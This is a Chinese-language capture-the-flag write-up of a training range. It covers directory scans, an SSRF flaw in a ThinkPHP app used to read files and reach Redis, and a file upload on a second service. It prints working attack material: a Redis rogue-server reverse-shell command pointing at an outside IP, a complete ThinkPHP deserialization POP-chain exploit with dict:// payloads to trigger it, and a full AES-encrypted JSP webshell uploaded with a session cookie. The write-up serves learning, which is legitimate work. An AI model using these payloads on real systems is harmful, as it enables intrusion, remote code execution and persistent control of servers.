前言
我不是什么AY大弟子,我只是个只会自学找大佬带带的弟弟罢了,最近刚好好久没打靶了,于是看到暗月的年终靶场(结束后)迅速去打了一下,本人只拿到了两个flag,很难受,AY学生太多了各种挤来挤去难受坏了真的,不过还是可以称赞下AY的,AY的搭建靶场还是有点东西的,但建议下次可以提高审计难度和漏洞利用实际贴合性,以及服务器质量吧或者限时一下,几百个人日一个服务器,3389咋进啊。。。。
打靶
103.164.63.172
8081
扫了一下目录得到结果
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| [19:45:00] 200 - 39B - /.gitignore
[19:45:06] 200 - 2KB - /.travis.yml
[19:45:29] 301 - 329B - /application -> http://103.164.63.172:8081/application/
[19:45:29] 200 - 597B - /application/
[19:45:36] 200 - 49KB - /CHANGELOG.md
[19:45:38] 200 - 693B - /composer.json
[19:45:38] 200 - 18KB - /composer.lock
[19:46:03] 200 - 1KB - /LICENSE.txt
[19:46:23] 301 - 324B - /public -> http://103.164.63.172:8081/public/
[19:46:23] 200 - 440B - /public/
[19:46:23] 200 - 6KB - /README.md
[19:46:42] 200 - 530B - /vendor/
[19:46:42] 200 - 0B - /vendor/autoload.php
[19:46:42] 200 - 0B - /vendor/composer/autoload_classmap.php
[19:46:42] 200 - 0B - /vendor/composer/autoload_files.php
[19:46:42] 200 - 0B - /vendor/composer/autoload_psr4.php
[19:46:42] 200 - 0B - /vendor/composer/autoload_namespaces.php
[19:46:42] 200 - 1KB - /vendor/composer/LICENSE
[19:46:43] 200 - 16KB - /vendor/composer/installed.json
[19:46:43] 200 - 0B - /vendor/composer/autoload_static.php
[19:46:43] 200 - 0B - /vendor/composer/autoload_real.php
[19:46:43] 200 - 0B - /vendor/composer/ClassLoader.php
|
发现是TP框架,并且直接访问public得到如下代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| <?php
namespace app\index\controller;
use think\Cache;
use think\Controller;
class Index extends Controller
{
public function index()
{
highlight_file(__FILE__);
}
public function geturl()
{
$url= $this->request->param('url');
echo httpGet($url);
}
public function getname()
{
$name = $this->request->param('name');
$article =Cache::store('redis')->get($name);
var_dump($article);
}
}
|
已经有感觉是SSRF打redis了,但是访问这个路由一直不成功
于是翻阅到日志

在这个地方没有回显Undefined index: argv
所以得到这个路由来访问就可以发现确实存在SSRF了
1
2
3
4
5
6
7
8
9
10
11
| POST /public/index.php/index/index/geturl HTTP/1.1
Host: 103.164.63.172:8081
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 436
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
url=file:///var/www/html/thinkphp/library/think/cache/driver/Redis.php
|
支持任何协议,但是应该是权限问题导致无法读取root权限的内容
找到redis的配置为空密码

但是直接打Gopher死活打不进,最后尝试了主从复制终于进去了
1
2
3
4
| python2 rogue-server.py
python2 ssrf-redis.py
dict://127.0.0.1:6379/system.exec:"whoami"
dict://127.0.0.1:6379/system.rev:107.174.228.79:7979
|

但是根本写不了Webshell,因为有如下权限

后续的思路应该就是反弹过来SUID了
但是找了SUID发现没东西

并且能写的文件都没几个,并且也不能远程下载

于是用Bash写了下载函数下载了我的提权脚本上去测以下



问了下原来是打redis缓存触发的反序列化,在这里能够看到他写了缓存的get方法,将传入的内容从redis中获取并且进行反序列化(识别反序列化的头部并且跳过该头部进行反序列化(think_serialize:))
1
| url={{urlenc(file:///var/www/html/thinkphp/library/think/cache/driver/Redis.php)}}
|


那我们就可以用SSRF来写入Redis的key来通过他前面的getname来触发反序列化 (参考 https://www.moonsec.com/2221.html )
EXP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
| <?php
namespace think\process\pipes;
use think\model\Pivot;
class Pipes{
}
class Windows extends Pipes{
private $files = [];
function __construct(){
$this->files = [new Pivot()];
}
}
namespace think\model;
use think\db\Query;
abstract class Relation{
protected $selfRelation;
protected $query;
function __construct(){
$this->selfRelation = false;
$this->query = new Query();
}
}
namespace think\model\relation;
use think\model\Relation;
abstract class OneToOne extends Relation{
function __construct(){
parent::__construct();
}
}
class HasOne extends OneToOne{
protected $bindAttr = [];
function __construct(){
parent::__construct();
$this->bindAttr = ["no","123"];
}
}
namespace think\console;
use think\session\driver\Memcached;
class Output{
private $handle = null;
protected $styles = [];
function __construct(){
$this->handle = new Memcached();
$this->styles = ['getAttr'];
}
}
namespace think;
use think\model\relation\HasOne;
use think\console\Output;
use think\db\Query;
abstract class Model{
protected $append = [];
protected $error;
public $parent;
protected $selfRelation;
protected $query;
protected $aaaaa;
function __construct(){
$this->parent = new Output();
$this->append = ['getError'];
$this->error = new HasOne();
$this->selfRelation = false;
$this->query = new Query();
}
}
namespace think\db;
use think\console\Output;
class Query{
protected $model;
function __construct(){
$this->model = new Output();
}
}
namespace think\session\driver;
use think\cache\driver\File;
class Memcached{
protected $handler = null;
function __construct(){
$this->handler = new File();
}
}
namespace think\cache\driver;
class File{
protected $options = [];
protected $tag;
function __construct(){
$this->options = [
'expire' => 0,
'cache_subdir' => false,
'prefix' => '',
'path' => './demo/',
'data_compress' => false,
];
$this->tag = true;
}
}
namespace think\model;
use think\Model;
class Pivot extends Model{
}
use think\process\pipes\Windows;
echo base64_encode(serialize(new Windows()));
|
1
| url=dict://127.0.0.1:6379/set:think_serialize:{{file(path)}}
|
然后再使用bitop命令Redis缓存值按位计算并获取结果保存文件名782
1
| /public/index.php/Index/Index/geturl?url=dict://127.0.0.1:6379/bitop:not:782:think_serialize
|
然后再把保存的缓存文件加载到Redis内
1
| /public/index.php/Index/Index/getname?name=782
|
8090
存在开源系统
发现给了账号密码登录有问题但是存在Cookie所以可以直接审计后台不需要审计前台了,直接搜索upload就找到了

直接传,但是传的时候会加多个目录叫imgs/cockpit 并且带着Cookie上传即可
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| POST /dashboard/uploadImage HTTP/1.1
Host: 103.164.63.172:8090
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 198
Cookie: JSESSIONID=FA8F19AB26EDEB10B32146A44AAB012F; remember-me=YWRtaW46MTcwNzM4MTYzNzcxODozNjc2ODFkMTQ0ZDY5NjcwNTRlN2NmZDhlYzQ1MTczNQ
Content-Type: multipart/form-data; boundary=------------------------wKoEIAUPcfhLzGHWDkMGqPvBlYybLlxvbAZNXtdi
Referer: http://222.194.65.173/search.php
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
--------------------------wKoEIAUPcfhLzGHWDkMGqPvBlYybLlxvbAZNXtdi
Content-Disposition: form-data; name="file"; filename="qwe12.jsp"
Content-Type: image/jpeg
<%! String xc = "1e5334caed399aed";class X extends ClassLoader {public X(ClassLoader z) {super(z); }public Class Q(byte[] cb) {return super.defineClass(cb, 0, cb.length);}}public byte[] x(byte[] s, boolean m) {try {javax.crypto.Cipher c = javax.crypto.Cipher.getInstance("AES");Class<?> aClass = Class.forName("javax.crypto.spec.SecretKeySpec");java.lang.reflect.Constructor<?>constructor = aClass.getConstructor(byte[].class, String.class);javax.crypto.spec.SecretKeySpec skeySpec = (javax.crypto.spec.SecretKeySpec) constructor.newInstance(xc.getBytes(), "AES");c.init(m ? 1 : 2, skeySpec);byte[] result = (byte[]) c.getClass()./*Zp8err57wn*/getDeclaredMethod/*Zp8err57wn*/("doFinal", new Class[]{byte[].class}).invoke(c, new Object[]{s});return result; } catch (Exception e) {return null;}} %><% try {byte[] C36o = new byte[Integer.parseInt(request.getHeader("Content-Length"))]; java.io.InputStream inputStream = request.getInputStream(); int _num = 0; while ((_num += inputStream.read(C36o, _num, C36o.length)) < C36o.length) ; C36o = x(C36o, false); if (session.getAttribute("payload") == null) {session.setAttribute("payload", new X(Thread.currentThread()./*Zp8err57wn*/getContextClassLoader()).Q(C36o)); } else {request.setAttribute("parameters", C36o);Object f = ((Class) session.getAttribute("payload")).newInstance();java.io.ByteArrayOutputStream arrOut = new java.io.ByteArrayOutputStream();f.equals(/*Zp8err57wn*/arrOut);f.equals(/*Zp8err57wn*/pageContext);f.toString();response.getOutputStream().write(x(arrOut.toByteArray(), true)); }} catch (Exception e) {} %>
--------------------------wKoEIAUPcfhLzGHWDkMGqPvBlYybLlxvbAZNXtdi--
|
拿到第一个flag
发现是docker环境(我又逃逸了好久结果没成功)


103.164.63.231
80
扫了下目录
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| [10:49:24] 301 - 151B - /admin -> http://103.164.63.231/admin/
[10:49:33] 301 - 150B - /book -> http://103.164.63.231/book/
[10:49:44] 301 - 152B - /images -> http://103.164.63.231/images/
[10:49:45] 301 - 153B - /Install -> http://103.164.63.231/Install/
[10:49:47] 200 - 6KB - /login.aspx
[10:49:48] 301 - 147B - /m -> http://103.164.63.231/m/
[10:49:57] 200 - 13KB - /register.aspx
[10:49:57] 301 - 152B - /report -> http://103.164.63.231/report/
[10:50:03] 301 - 151B - /style -> http://103.164.63.231/style/
[10:50:04] 301 - 150B - /temp -> http://103.164.63.231/temp/
[10:50:04] 301 - 154B - /template -> http://103.164.63.231/template/
[10:50:06] 403 - 3KB - /Trace.axd
[10:50:06] 301 - 153B - /uploads -> http://103.164.63.231/uploads/
|
可以注册,但是发现存在可疑的report,点了几个功能点
